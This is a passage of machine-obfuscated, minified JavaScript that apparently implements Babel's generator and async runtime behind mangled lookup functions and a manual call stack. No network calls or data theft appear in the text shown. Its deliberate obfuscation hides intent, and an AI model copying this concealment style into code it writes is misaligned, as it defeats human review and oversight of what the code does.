bd3=this[HW()[ZF(jW)](n0,Kh,qV)][kd3];if(YP(bd3[Kr()[GA(N4)](Mw,Hg)],this[Z0()[b0(lk)](xU,Qg,Sx,Ag(Ag({})))])&&FMc.call(bd3,gQ()[K5(cs)](Ag([]),mOc,wK))&&Ur(this[Z0()[b0(lk)](xU,Qg,CS,Ij)],bd3[gQ()[K5(cs)](Ag(Ag(xZ)),mOc,wK)])){var N8c=bd3;break;}}N8c&&(f4(C2()[H2(rA)](m0,V0,LS,vj),wfc)||f4(gQ()[K5(MU)](MR,kW,bf),wfc))&&YP(N8c[Kr()[GA(N4)](Mw,Hg)],Oc3)&&YP(Oc3,N8c[gQ()[K5(cs)].apply(null,[U2,mOc,wK])])&&(N8c=null);var klc=N8c?N8c[gQ()[K5(c2)](MR,U2,hf)]:{};klc[qs()[D4(rA)](Xk,K3c,ws,TLc,W5)]=wfc;klc[f4(typeof HW()[ZF(Sj)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[N3c,mD,tl]):HW()[ZF(YA)].call(null,TV,lA,YOc)]=Oc3;var n33;return n33=N8c?(this[f4(typeof qs()[D4(SS)],YX(f4(typeof MV()[l2(Mt)],YX([],[][[]]))?MV()[l2(O2)](TLc,O2,rJc):MV()[l2(Mt)](vj,EX,M9),[][[]]))?qs()[D4(Mt)].apply(null,[rK,YB,TGc,kW,YA]):qs()[D4(CS)](CGc,xK,MZ,YW,Z9)]=MV()[l2(gA)].apply(null,[Wx,VA,L9]),this[MV()[l2(gA)].apply(null,[Wx,B2,L9])]=N8c[gQ()[K5(cs)].apply(null,[Ag({}),mOc,wK])],S0c):this[C2()[H2(OA)].call(null,gR,tJc,O2,BW)](klc),X2.pop(),n33;},f4(typeof C2()[H2(N4)],YX(MV()[l2(Mt)](vj,Ag([]),sC),[][[]]))?C2()[H2(MZ)](G1,Vh,nM,c2):C2()[H2(OA)].apply(null,[gR,t8,O2,VQ]),function Vm3(hO3,Pn3){X2.push(Aw);if(f4(C2()[H2(pU)](F4,AY,LS,TLc),hO3[qs()[D4(rA)](Xk,AY,ws,YW,pU)]))throw hO3[HW()[ZF(YA)](TV,Ag(xZ),Lw)];f4(E2(typeof C2()[H2(ws)],YX(MV()[l2(Mt)].apply(null,[vj,Px,E]),[][[]]))?C2()[H2(rA)](m0,fP,LS,VA):C2()[H2(MZ)].apply(null,[Q9,AN,gP,U2]),hO3[qs()[D4(rA)](Xk,AY,ws,Nk,Ag(Mt))])||f4(gQ()[K5(MU)].apply(null,[ws,kW,gW]),hO3[qs()[D4(rA)](Xk,AY,ws,CQ,Is)])?this[MV()[l2(gA)].apply(null,[Wx,pU,Ug])]=hO3[E2(typeof HW()[ZF(xU)],'undefined')?HW()[ZF(YA)].apply(null,[TV,Ag([]),Lw]):HW()[ZF(OA)].call(null,r0,kx,j6c)]:f4(f4(typeof HW()[ZF(Zx)],'undefined')?HW()[ZF(OA)](jGc,TF,rnc):HW()[ZF(DW)](Sj,cZ,Tv),hO3[qs()[D4(rA)].apply(null,[Xk,AY,ws,nv,Tk])])?(this[Kr()[GA(kW)].apply(null,[Rm,Cv])]=this[HW()[ZF(YA)].apply(null,[TV,sF,Lw])]=hO3[HW()[ZF(YA)](TV,tr,Lw)],this[qs()[D4(CS)].apply(null,[CGc,Imc,MZ,vr,RD])]=HW()[ZF(DW)](Sj,Ag(xZ),Tv),this[MV()[l2(gA)].call(null,Wx,jW,Ug)]=rw()[dP(Nk)](nv,fh,Ag(Ag([])))):f4(Kr()[GA(DW)](v3c,gA),hO3[qs()[D4(rA)].apply(null,[Xk,AY,ws,mD,X4])])&&Pn3&&(this[MV()[l2(gA)](Wx,TF,Ug)]=Pn3);var cn3;return X2.pop(),cn3=S0c,cn3;},MV()[l2(Nk)](zF,Sx,Jj),function VG3(bL3){X2.push(qz);for(var Kd3=VU(this[HW()[ZF(jW)].apply(null,[n0,vf,z7])][Z0()[b0(xZ)].call(null,vf,q4,Jk,Ag(Ag([])))],Mt);XN(Kd3,xZ);--Kd3){var B63=this[HW()[ZF(jW)](n0,Ag(Ag({})),z7)][Kd3];if(f4(B63[gQ()[K5(cs)](Ag(Ag(xZ)),mOc,tQ)],bL3)){var U33;return this[C2()[H2(OA)](gR,FJc,O2,c2)](B63[gQ()[K5(c2)].apply(null,[nv,U2,nM])],B63[rw()[dP(DW)](EX,nZ,MR)]),X2.pop(),xMc(B63),U33=S0c,U33;}}X2.pop();},MV()[l2(cs)](vr,Jk,ZGc),function Nd3(Id3){X2.push(S8);for(var TC3=VU(this[HW()[ZF(jW)].apply(null,[n0,LS,hb])][Z0()[b0(xZ)].call(null,vf,ZIc,Ag(Mt),zk)],Mt);XN(TC3,cIc[hx]);--TC3){var Svc=this[HW()[ZF(jW)](n0,YW,hb)][TC3];if(f4(Svc[Kr()[GA(N4)].call(null,Lh,Hg)],Id3)){var Bn3=Svc[gQ()[K5(c2)](YA,U2,HK)];if(f4(E2(typeof C2()[H2(tW)],YX([],[][[]]))?C2()[H2(pU)].apply(null,[F4,p0,LS,Kh]):C2()[H2(MZ)](SD,VM,Xk,TLc),Bn3[E2(typeof qs()[D4(U2)],'undefined')?qs()[D4(rA)].apply(null,[Xk,p0,ws,Is,MZ]):qs()[D4(Mt)].apply(null,[FJc,bl,XE,lk,zF])])){var Lp3=Bn3[HW()[ZF(YA)](TV,Mt,FH)];xMc(Svc);}var KL3;return X2.pop(),KL3=Lp3,KL3;}}throw new (Pn[f4(typeof HW()[ZF(Ut)],YX('',[][[]]))?HW()[ZF(OA)](Fw,tW,Iw):HW()[ZF(I4)](rl,Ag(Ag(Mt)),GW)])(Z0()[b0(VQ)].call(null,hV,O4,I4,pj));},MV()[l2(c2)](sF,I4,Et),function xT3(b73,WO3,jL3){X2.push(Nw);this[dk()[k7c(pU)](Fl,SD,O2,wW,U2,Ag(xZ))]=tg(Ln,[HW()[ZF(YW)](Kh,JQ,G5),Nhc(b73),Z0()[b0(cs)](cZ,Zs,kW,zU),WO3,E2(typeof MV()[l2(bU)],YX('',[][[]]))?MV()[l2(DW)].apply(null,[cZ,K2,xj]):MV()[l2(O2)](Mw,FW,UB),jL3]);f4(MV()[l2(gA)](Wx,Nt,TN),this[qs()[D4(CS)].apply(null,[CGc,Eh,MZ,cZ,VQ])])&&(this[HW()[ZF(YA)](TV,Js,smc)]=WKc);var hL3;return X2.pop(),hL3=S0c,hL3;}]);var m8c;return X2.pop(),m8c=kDc,m8c;};var zd3=function(z73){"@babel/helpers - typeof";X2.push(JQ);zd3=Ix(C2()[H2(hx)](Tr,V1,O2,Zx),typeof Pn[gQ()[K5(rA)](Ag(Ag({})),Z5,S3c)])&&Ix(E2(typeof MV()[l2(kW)],YX('',[][[]]))?MV()[l2(TU)](fZ,A5,BJc):MV()[l2(O2)](Zf,kx,Kz),typeof Pn[gQ()[K5(rA)](Nk,Z5,S3c)][HW()[ZF(YW)].apply(null,[Kh,VQ,S7c])])?function(V3c){return cE.apply(this,[DJ,arguments]);}:function(A8){return cE.apply(this,[jn,arguments]);};var Y33;return X2.pop(),Y33=zd3(z73),Y33;};var wzc=function(){"use strict";var CC3=function(vAc,cxc,nVc){return tqc.apply(this,[Lq,arguments]);};var kL3=function(sc3,hvc,M8c,Kvc){X2.push(Nbc);var HO3=hvc&&zFc(hvc[gQ()[K5(zF)].call(null,U2,Zx,AA)],fd3)?hvc:fd3;var D73=Pn[E2(typeof C2()[H2(OA)],'undefined')?C2()[H2(xZ)].call(null,BM,NH,MZ,Px):C2()[H2(MZ)].apply(null,[z6c,YW,BK,nA])][rw()[dP(zU)](Wx,qR,vf)](HO3[gQ()[K5(zF)](Ag(Ag(xZ)),Zx,AA)]);var OEc=new tL3(Kvc||[]);Vd3(D73,gQ()[K5(YA)].apply(null,[tW,jj,nB]),tg(Ln,[HW()[ZF(LS)](Ig,xU,RF),jd3(sc3,M8c,OEc)]));var kc3;return X2.pop(),kc3=D73,kc3;};var fd3=function(){};var DG3=function(){};var Wn3=function(){};var Hfc=function(p73,Rn3){function C33(Jd3,Vfc,v63,RO3){var Tp3=cE(gX,[p73[Jd3],p73,Vfc]);X2.push(HY);if(E2(E2(typeof C2()[H2(Is)],YX(MV()[l2(Mt)].apply(null,[vj,nv,X3]),[][[]]))?C2()[H2(pU)](F4,ZIc,LS,vf):C2()[H2(MZ)](gP,Oz,vLc,VA),Tp3[qs()[D4(rA)](Xk,ZIc,ws,xZ,Ag({}))])){var nc3=Tp3[HW()[ZF(YA)].call(null,TV,Q2,pY)],Zd3=nc3[HW()[ZF(LS)](Ig,gA,PA)];var t33;return t33=Zd3&&Ix(HW()[ZF(SS)](ws,mD,CA),zd3(Zd3))&&HC3.call(Zd3,qs()[D4(Sj)](FW,VR,SS,vj,LS))?Rn3[Kr()[GA(VA)](lj,zM)](Zd3[qs()[D4(Sj)].call(null,FW,VR,SS,RD,MZ)])[HW()[ZF(Lk)](Sx,Ag(Ag(xZ)),OZ)](function(Mm3){X2.push(IK);C33(MV()[l2(gA)].apply(null,[Wx,kW,cK]),Mm3,v63,RO3);X2.pop();},function(cC3){X2.push(BCc);C33(C2()[H2(pU)].call(null,F4,qv,LS,B2),cC3,v63,RO3);X2.pop();}):Rn3[Kr()[GA(VA)].apply(null,[lj,zM])](Zd3)[HW()[ZF(Lk)](Sx,YA,OZ)](function(H63){X2.push(Q9);nc3[HW()[ZF(LS)](Ig,sQ,NS)]=H63,v63(nc3);X2.pop();},function(qfc){X2.push(Uz);var plc;return plc=C33(f4(typeof C2()[H2(CS)],YX(MV()[l2(Mt)].apply(null,[vj,Is,Mz]),[][[]]))?C2()[H2(MZ)](kpc,nf,D3c,sD):C2()[H2(pU)](F4,Ew,LS,tr),qfc,v63,RO3),X2.pop(),plc;}),X2.pop(),t33;}RO3(Tp3[HW()[ZF(YA)].apply(null,[TV,lA,pY])]);X2.pop();}X2.push(vh);var W8c;Vd3(this,gQ()[K5(YA)].call(null,sF,jj,UD),tg(Ln,[HW()[ZF(LS)].call(null,Ig,Js,cr),function gp3(NL3,Y73){var MO3=function(){return new Rn3(function(ZC3,vc3){C33(NL3,Y73,ZC3,vc3);});};X2.push(nl);var kEc;return kEc=W8c=W8c?W8c[HW()[ZF(Lk)].call(null,Sx,Ag({}),RP)](MO3,MO3):MO3(),X2.pop(),kEc;}]));X2.pop();};var Ym3=function(dkc){return tqc.apply(this,[j6,arguments]);};var f63=function(Xgc){return tqc.apply(this,[BG,arguments]);};var tL3=function(tvc){X2.push(wE);this[HW()[ZF(jW)].apply(null,[n0,Z5,EZ])]=[tg(Ln,[Kr()[GA(N4)](OK,Hg),E2(typeof HW()[ZF(kx)],YX('',[][[]]))?HW()[ZF(N4)].call(null,IY,Ag({}),Gx):HW()[ZF(OA)].apply(null,[SB,Or,tr])])],tvc[Kr()[GA(Lk)](rR,gU)](Ym3,this),this[rw()[dP(Lk)](zU,Dk,pU)](Ag(xZ));X2.pop();};var P73=function(pfc){X2.push(bY);if(pfc||f4(MV()[l2(Mt)].apply(null,[vj,Ag(Mt),cW]),pfc)){var bG3=pfc[jT3];if(bG3){var fvc;return X2.pop(),fvc=bG3.call(pfc),fvc;}if(Ix(C2()[H2(hx)](Tr,ndc,O2,vj),typeof pfc[MV()[l2(gA)](Wx,Ag(Ag(Mt)),q2)])){var RC3;return X2.pop(),RC3=pfc,RC3;}if(Ag(Pn[MV()[l2(Lk)].apply(null,[DW,MZ,bf])](pfc[f4(typeof Z0()[b0(qY)],YX('',[][[]]))?Z0()[b0(FW)].call(null,A7c,s9,Tk,xZ):Z0()[b0(xZ)].call(null,vf,Lr,YA,lk)]))){var wc3=Mx(Mt),qEc=function dL3(){X2.push(fR);for(;Ur(++wc3,pfc[Z0()[b0(xZ)](vf,CP,fQ,TU)]);)if(HC3.call(pfc,wc3)){var Sm3;return dL3[HW()[ZF(LS)](Ig,nA,ds)]=pfc[wc3],dL3[MV()[l2(YA)](BOc,MU,V4)]=Ag(B7[qs()[D4(DW)].apply(null,[UR,DOc,zF,Sj,pj])]()),X2.pop(),Sm3=dL3,Sm3;}dL3[E2(typeof HW()[ZF(CS)],'undefined')?HW()[ZF(LS)](Ig,pU,ds):HW()[ZF(OA)].call(null,SY,zF,YCc)]=gd3;dL3[MV()[l2(YA)](BOc,Ag(Mt),V4)]=Ag(cIc[hx]);var fG3;return X2.pop(),fG3=dL3,fG3;};var K73;return K73=qEc[MV()[l2(gA)](Wx,jj,q2)]=qEc,X2.pop(),K73;}}throw new (Pn[Kr()[GA(U2)](r4,mW)])(YX(zd3(pfc),MV()[l2(VA)](B2,TF,fg)));};X2.push(S6c);wzc=function On3(){return Bp3;};var gd3;var Bp3={};var Zfc=Pn[C2()[H2(xZ)].apply(null,[BM,s9,MZ,vV])][E2(typeof gQ()[K5(b9)],'undefined')?gQ()[K5(zF)](O2,Zx,hK):gQ()[K5(ws)].call(null,Ag(Mt),cH,BOc)];var HC3=Zfc[f4(typeof Kr()[GA(U2)],YX('',[][[]]))?Kr()[GA(hx)].call(null,Uv,TB):Kr()[GA(zU)].call(null,YE,hV)];var Vd3=Pn[C2()[H2(xZ)](BM,s9,MZ,Ij)][dk()[k7c(hx)](Rcc,cf,OA,CS,MZ,nv)]||function(sLc,ZTc,zl){return cE.apply(this,[CO,arguments]);};var Pfc=Ix(f4(typeof C2()[H2(mW)],YX([],[][[]]))?C2()[H2(MZ)](h9,mJc,P6c,Z5):C2()[H2(hx)].apply(null,[Tr,Pf,O2,fQ]),typeof Pn[gQ()[K5(rA)].apply(null,[gU,Z5,XM])])?Pn[gQ()[K5(rA)](Ag({}),Z5,XM)]:{};var jT3=Pfc[HW()[ZF(YW)](Kh,cZ,bR)]||Kr()[GA(YA)](ETc,lh);var tG3=Pfc[Z0()[b0(N4)](mOc,vB,Ag(Ag(Mt)),cZ)]||HW()[ZF(gA)](CQ,Mt,LCc);var I73=Pfc[Kr()[GA(I4)].call(null,L0,BH)]||MV()[l2(TF)](VA,OV,g7c);try{var hp3=X2.length;var hn3=Ag(Ag(b6));CC3({},MV()[l2(Mt)](vj,EX,Tbc));}catch(AL3){X2.splice(VU(hp3,Mt),Infinity,S6c);CC3=function(h7c,zbc,zGc){return cE.apply(this,[Pb,arguments]);};}Bp3[qs()[D4(U2)](Jcc,cw,ws,xU,VA)]=kL3;var VL3=qs()[D4(cZ)](v0,bl,OA,W4,c2);var ln3=gQ()[K5(DW)](Ag(Ag({})),BW,ACc);var F63=gQ()[K5(Lk)].call(null,Nk,TU,ON);var Kc3=E2(typeof MV()[l2(cs)],'undefined')?MV()[l2(YW)].apply(null,[Lk,sF,HY]):MV()[l2(O2)](T6c,sQ,f0);var zn3={};var Hlc={};CC3(Hlc,jT3,function(){return cE.apply(this,[LX,arguments]);});var BO3=Pn[C2()[H2(xZ)].apply(null,[BM,s9,MZ,I4])][qs()[D4(Js)].call(null,DB,pB,OA,VQ,Or)];var sm3=BO3&&BO3(BO3(P73([])));sm3&&E2(sm3,Zfc)&&HC3.call(sm3,jT3)&&(Hlc=sm3);var Dd3=Wn3[gQ()[K5(zF)](lA,Zx,hK)]=fd3[gQ()[K5(zF)](mD,Zx,hK)]=Pn[C2()[H2(xZ)](BM,s9,MZ,Ut)][rw()[dP(zU)](Wx,jN,OA)](Hlc);function gfc(A8c){X2.push(Ipc);[MV()[l2(gA)].call(null,Wx,hx,Ek),f4(typeof C2()[H2(zU)],YX(E2(typeof MV()[l2(hx)],YX('',[][[]]))?MV()[l2(Mt)](vj,hx,dc):MV()[l2(O2)].apply(null,[zmc,Ag([]),rD]),[][[]]))?C2()[H2(MZ)].apply(null,[lA,C7c,Px,Mt]):C2()[H2(pU)](F4,hCc,LS,cs),HW()[ZF(DW)](Sj,bF,ETc)][Kr()[GA(Lk)](HA,gU)](function(N73){CC3(A8c,N73,function(Ac3){var r8c;X2.push(gB);return r8c=this[gQ()[K5(YA)].call(null,Ag(Ag({})),jj,gm)](N73,Ac3),X2.pop(),r8c;});});X2.pop();}function jd3(EEc,xC3,mT3){var sfc=VL3;return function(W33,Md3){X2.push(rH);if(f4(sfc,F63))throw new (Pn[f4(typeof HW()[ZF(xZ)],YX('',[][[]]))?HW()[ZF(OA)](dpc,kW,Z5):HW()[ZF(I4)](rl,jW,nF)])(gQ()[K5(VA)].apply(null,[Ag({}),Tk,Kt]));if(f4(sfc,Kc3)){if(f4(E2(typeof C2()[H2(rA)],YX(f4(typeof MV()[l2(LS)],'undefined')?MV()[l2(O2)].call(null,GP,lh,n9):MV()[l2(Mt)].apply(null,[vj,RD,fC]),[][[]]))?C2()[H2(pU)](F4,Sh,LS,OA):C2()[H2(MZ)](W5,c2,AR,vj),W33))throw Md3;var fn3;return fn3=tg(Ln,[HW()[ZF(LS)](Ig,Kh,V2),gd3,MV()[l2(YA)](BOc,Or,c6),Ag(cIc[hx])]),X2.pop(),fn3;}for(mT3[qs()[D4(CS)](CGc,nE,MZ,B5,wW)]=W33,mT3[HW()[ZF(YA)].call(null,TV,I4,J1)]=Md3;;){var cc3=mT3[dk()[k7c(pU)].apply(null,[Fl,sf,O2,Kh,zF,Ag(xZ)])];if(cc3){var U8c=E63(cc3,mT3);if(U8c){if(f4(U8c,zn3))continue;var LT3;return X2.pop(),LT3=U8c,LT3;}}if(f4(MV()[l2(gA)](Wx,BW,M2),mT3[f4(typeof qs()[D4(Q2)],YX(f4(typeof MV()[l2(FW)],'undefined')?MV()[l2(O2)].apply(null,[vR,OV,XH]):MV()[l2(Mt)].apply(null,[vj,RD,fC]),[][[]]))?qs()[D4(Mt)](gOc,QR,LCc,OV,Z5):qs()[D4(CS)].apply(null,[CGc,nE,MZ,Sj,fZ])]))mT3[Kr()[GA(jW)](WN,tW)]=mT3[gQ()[K5(jW)](DW,jW,Uh)]=mT3[HW()[ZF(YA)](TV,fQ,J1)];else if(f4(C2()[H2(pU)].call(null,F4,Sh,LS,mD),mT3[qs()[D4(CS)].apply(null,[CGc,nE,MZ,Hg,zF])])){if(f4(sfc,VL3))throw sfc=Kc3,mT3[HW()[ZF(YA)].call(null,TV,Kh,J1)];mT3[E2(typeof HW()[ZF(Js)],'undefined')?HW()[ZF(VA)].apply(null,[VA,Px,SQ]):HW()[ZF(OA)](Ll,nA,N4)](mT3[HW()[ZF(YA)](TV,OA,J1)]);}else f4(HW()[ZF(DW)].apply(null,[Sj,Ag(Ag(Mt)),CK]),mT3[qs()[D4(CS)](CGc,nE,MZ,Kh,lA)])&&mT3[C2()[H2(I4)](bv,t8,MZ,U2)](HW()[ZF(DW)].apply(null,[Sj,mD,CK]),mT3[HW()[ZF(YA)](TV,tW,J1)]);sfc=F63;var bO3=cE(gX,[EEc,xC3,mT3]);if(f4(f4(typeof Kr()[GA(MZ)],'undefined')?Kr()[GA(hx)](PN,c1):Kr()[GA(DW)](nV,gA),bO3[qs()[D4(rA)](Xk,Sh,ws,hV,vV)])){if(sfc=mT3[MV()[l2(YA)](BOc,Tk,c6)]?Kc3:ln3,f4(bO3[HW()[ZF(YA)](TV,fZ,J1)],zn3))continue;var pO3;return pO3=tg(Ln,[HW()[ZF(LS)](Ig,nv,V2),bO3[HW()[ZF(YA)](TV,Ag(Ag([])),J1)],MV()[l2(YA)].call(null,BOc,K2,c6),mT3[E2(typeof MV()[l2(gA)],YX('',[][[]]))?MV()[l2(YA)](BOc,Ag(Ag({})),c6):MV()[l2(O2)].call(null,jGc,lA,lM)]]),X2.pop(),pO3;}f4(C2()[H2(pU)].apply(null,[F4,Sh,LS,xU]),bO3[qs()[D4(rA)].call(null,Xk,Sh,ws,nv,gA)])&&(sfc=Kc3,mT3[E2(typeof qs()[D4(Sj)],YX(E2(typeof MV()[l2(SS)],YX([],[][[]]))?MV()[l2(Mt)].call(null,vj,Ag(xZ),fC):MV()[l2(O2)](sD,Ag(Ag([])),GCc),[][[]]))?qs()[D4(CS)].call(null,CGc,nE,MZ,A5,mW):qs()[D4(Mt)](hpc,lA,JP,zk,tW)]=C2()[H2(pU)].call(null,F4,Sh,LS,Z9),mT3[HW()[ZF(YA)](TV,nv,J1)]=bO3[HW()[ZF(YA)].apply(null,[TV,Ag({}),J1])]);}X2.pop();};}function E63(Sd3,tfc){X2.push(C1);var K33=tfc[qs()[D4(CS)].call(null,CGc,Mw,MZ,lA,MR)];var Td3=Sd3[HW()[ZF(YW)](Kh,TV,xL)][K33];if(f4(Td3,gd3)){var JC3;return tfc[dk()[k7c(pU)](Fl,N7c,O2,lk,sQ,Z9)]=null,f4(C2()[H2(pU)].apply(null,[F4,WH,LS,MZ]),K33)&&Sd3[HW()[ZF(YW)](Kh,Ag([]),xL)][E2(typeof HW()[ZF(MU)],YX('',[][[]]))?HW()[ZF(DW)](Sj,JQ,vB):HW()[ZF(OA)].apply(null,[b1,B2,QB])]&&(tfc[f4(typeof qs()[D4(Ut)],YX([],[][[]]))?qs()[D4(Mt)](Tr,qz,OA,Jk,CS):qs()[D4(CS)].apply(null,[CGc,Mw,MZ,BW,OA])]=HW()[ZF(DW)].call(null,Sj,ws,vB),tfc[E2(typeof HW()[ZF(MU)],YX([],[][[]]))?HW()[ZF(YA)](TV,mW,KY):HW()[ZF(OA)](I4,Ag(Ag({})),mP)]=gd3,E63(Sd3,tfc),f4(C2()[H2(pU)](F4,WH,LS,gU),tfc[qs()[D4(CS)].call(null,CGc,Mw,MZ,W4,DW)]))||E2(HW()[ZF(DW)](Sj,zU,vB),K33)&&(tfc[qs()[D4(CS)](CGc,Mw,MZ,BW,Ag(xZ))]=C2()[H2(pU)].apply(null,[F4,WH,LS,TV]),tfc[HW()[ZF(YA)](TV,sF,KY)]=new (Pn[Kr()[GA(U2)](fM,mW)])(YX(YX(gQ()[K5(N4)](Sx,Px,wv),K33),rw()[dP(YA)](A5,KA,mW)))),X2.pop(),JC3=zn3,JC3;}var V33=cE(gX,[Td3,Sd3[HW()[ZF(YW)](Kh,YA,xL)],tfc[HW()[ZF(YA)](TV,O2,KY)]]);if(f4(C2()[H2(pU)].apply(null,[F4,WH,LS,YA]),V33[qs()[D4(rA)](Xk,WH,ws,pU,Ag(xZ))])){var Flc;return tfc[qs()[D4(CS)](CGc,Mw,MZ,zk,sD)]=C2()[H2(pU)](F4,WH,LS,VA),tfc[E2(typeof HW()[ZF(Kh)],'undefined')?HW()[ZF(YA)].call(null,TV,Sx,KY):HW()[ZF(OA)].call(null,Y0,c2,w6c)]=V33[HW()[ZF(YA)](TV,sF,KY)],tfc[dk()[k7c(pU)].call(null,Fl,N7c,O2,vf,Ag([]),tW)]=null,X2.pop(),Flc=zn3,Flc;}var HEc=V33[HW()[ZF(YA)](TV,BW,KY)];var xG3;return xG3=HEc?HEc[MV()[l2(YA)](BOc,rl,c5)]?(tfc[Sd3[Z0()[b0(cs)].call(null,cZ,Gx,Ag(Ag(Mt)),Ag(Mt))]]=HEc[E2(typeof HW()[ZF(kW)],'undefined')?HW()[ZF(LS)](Ig,OA,t4):HW()[ZF(OA)](Sx,Kh,Fmc)],tfc[MV()[l2(gA)](Wx,Ag(Mt),dcc)]=Sd3[MV()[l2(DW)](cZ,PU,fY)],E2(HW()[ZF(DW)].apply(null,[Sj,O2,vB]),tfc[qs()[D4(CS)].apply(null,[CGc,Mw,MZ,FW,TF])])&&(tfc[qs()[D4(CS)].call(null,CGc,Mw,MZ,Zx,Tk)]=MV()[l2(gA)](Wx,Js,dcc),tfc[HW()[ZF(YA)](TV,MR,KY)]=gd3),tfc[dk()[k7c(pU)].apply(null,[Fl,N7c,O2,tr,Ag(xZ),Is])]=null,zn3):HEc:(tfc[qs()[D4(CS)](CGc,Mw,MZ,Or,mD)]=C2()[H2(pU)](F4,WH,LS,X4),tfc[HW()[ZF(YA)](TV,nA,KY)]=new (Pn[Kr()[GA(U2)](fM,mW)])(Z0()[b0(Nk)].apply(null,[BK,Ms,gA,Ag(Ag({}))])),tfc[dk()[k7c(pU)](Fl,N7c,O2,vV,CS,I4)]=null,zn3),X2.pop(),xG3;}DG3[gQ()[K5(zF)](X4,Zx,hK)]=Wn3;Vd3(Dd3,Kr()[GA(EX)].apply(null,[VLc,X4]),tg(Ln,[HW()[ZF(LS)].apply(null,[Ig,lh,ck]),Wn3,E2(typeof rw()[dP(cZ)],YX('',[][[]]))?rw()[dP(U2)](OV,OH,BW):rw()[dP(MZ)](nH,wY,OV),Ag(xZ)]));Vd3(Wn3,f4(typeof Kr()[GA(MR)],YX('',[][[]]))?Kr()[GA(hx)](Ij,nTc):Kr()[GA(EX)].apply(null,[VLc,X4]),tg(Ln,[HW()[ZF(LS)](Ig,X4,ck),DG3,rw()[dP(U2)](OV,OH,ws),Ag(xZ)]));DG3[rw()[dP(VA)].call(null,Sx,TGc,W4)]=CC3(Wn3,I73,Kr()[GA(Nk)](k0,Nt));Bp3[gQ()[K5(B2)](gU,RD,Mw)]=function(vd3){X2.push(zB);var XL3=Ix(C2()[H2(hx)](Tr,Cl,O2,mW),typeof vd3)&&vd3[f4(typeof Kr()[GA(MR)],YX([],[][[]]))?Kr()[GA(hx)].apply(null,[MM,A9]):Kr()[GA(EX)](gO,X4)];var ZL3;return ZL3=Ag(Ag(XL3))&&(f4(XL3,DG3)||f4(Kr()[GA(Nk)].call(null,PZ,Nt),XL3[rw()[dP(VA)](Sx,X5,Ag(Ag(Mt)))]||XL3[f4(typeof gQ()[K5(CQ)],'undefined')?gQ()[K5(ws)](sF,Mcc,Pf):gQ()[K5(zU)](mW,Iz,Ax)])),X2.pop(),ZL3;};Bp3[Kr()[GA(cs)](fP,MU)]=function(ld3){X2.push(Ez);Pn[E2(typeof C2()[H2(OV)],YX(MV()[l2(Mt)](vj,qY,gm),[][[]]))?C2()[H2(xZ)].apply(null,[BM,hCc,MZ,zk]):C2()[H2(MZ)](G1,d0,tr,O2)][Z0()[b0(c2)].apply(null,[N4,pTc,TV,Ag([])])]?Pn[C2()[H2(xZ)](BM,hCc,MZ,xU)][Z0()[b0(c2)].call(null,N4,pTc,W5,tr)](ld3,Wn3):(ld3[qs()[D4(Px)].call(null,wbc,kP,FW,vV,Js)]=Wn3,CC3(ld3,I73,Kr()[GA(Nk)].call(null,gs,Nt)));ld3[gQ()[K5(zF)](vf,Zx,Gt)]=Pn[E2(typeof C2()[H2(hx)],YX(MV()[l2(Mt)](vj,CS,gm),[][[]]))?C2()[H2(xZ)](BM,hCc,MZ,mW):C2()[H2(MZ)](Ww,w0,dTc,Or)][E2(typeof rw()[dP(ws)],YX('',[][[]]))?rw()[dP(zU)](Wx,G4,OA):rw()[dP(MZ)].apply(null,[Ypc,DR,kx])](Dd3);var wC3;return X2.pop(),wC3=ld3,wC3;};Bp3[rw()[dP(jW)](hv,jv,Ag(Ag(xZ)))]=function(YLc){return cE.apply(this,[zX,arguments]);};gfc(Hfc[gQ()[K5(zF)](X4,Zx,hK)]);CC3(Hfc[gQ()[K5(zF)].call(null,vf,Zx,hK)],tG3,function(){return cE.apply(this,[Iq,arguments]);});Bp3[Kr()[GA(c2)](d9,Hl)]=Hfc;Bp3[HW()[ZF(Nk)](vM,kW,ZK)]=function(sO3,dC3,nEc,jm3,Vp3){X2.push(xK);f4(nbc(cIc[hx]),Vp3)&&(Vp3=Pn[MV()[l2(jW)](JQ,W4,knc)]);var Wc3=new Hfc(kL3(sO3,dC3,nEc,jm3),Vp3);var kp3;return kp3=Bp3[gQ()[K5(B2)](N4,RD,ZM)](dC3)?Wc3:Wc3[MV()[l2(gA)](Wx,K2,rR)]()[HW()[ZF(Lk)](Sx,fQ,fM)](function(EC3){X2.push(EM);var vn3;return vn3=EC3[MV()[l2(YA)](BOc,EX,JW)]?EC3[HW()[ZF(LS)](Ig,Ag(Ag({})),WV)]:Wc3[MV()[l2(gA)](Wx,TV,Zk)](),X2.pop(),vn3;}),X2.pop(),kp3;};gfc(Dd3);CC3(Dd3,I73,HW()[ZF(cs)].call(null,sD,rl,Aw));CC3(Dd3,jT3,function(){return jLc.apply(this,[LX,arguments]);});CC3(Dd3,Z0()[b0(B2)](c2,l9,O2,SS),function(){return jLc.apply(this,[Dq,arguments]);});Bp3[MV()[l2(N4)].apply(null,[mD,mW,Lbc])]=function(Snc){return jLc.apply(this,[Ln,arguments]);};Bp3[Z0()[b0(MU)].call(null,mW,Iv,cZ,YW)]=P73;tL3[E2(typeof gQ()[K5(Nk)],YX('',[][[]]))?gQ()[K5(zF)](wW,Zx,hK):gQ()[K5(ws)].apply(null,[Ag(Ag([])),xP,wD])]=tg(Ln,[Kr()[GA(EX)].apply(null,[VLc,X4]),tL3,rw()[dP(Lk)](zU,WD,Ag(Mt)),function Plc(s8c){X2.push(vR);if(this[f4(typeof Z0()[b0(LS)],YX([],[][[]]))?Z0()[b0(FW)](N8,sQ,Ag(Ag(xZ)),Is):Z0()[b0(lk)].apply(null,[xU,Es,tW,K2])]=xZ,this[MV()[l2(gA)](Wx,YA,rS)]=xZ,this[Kr()[GA(jW)].call(null,qz,tW)]=this[gQ()[K5(jW)](B5,jW,bdc)]=gd3,this[MV()[l2(YA)].apply(null,[BOc,mW,U4])]=Ag(cIc[Mt]),this[E2(typeof dk()[k7c(lk)],'undefined')?dk()[k7c(pU)](Fl,AR,O2,Lk,zF,JQ):dk()[k7c(zF)].apply(null,[Z5,UTc,qK,Q2,Ag({}),PU])]=null,this[qs()[D4(CS)](CGc,YN,MZ,O2,TF)]=MV()[l2(gA)](Wx,kx,rS),this[HW()[ZF(YA)].apply(null,[TV,MZ,XR])]=gd3,this[f4(typeof HW()[ZF(Lk)],YX([],[][[]]))?HW()[ZF(OA)](NN,VQ,xD):HW()[ZF(jW)].apply(null,[n0,Ag([]),vA])][Kr()[GA(Lk)](p4,gU)](f63),Ag(s8c))for(var Np3 in 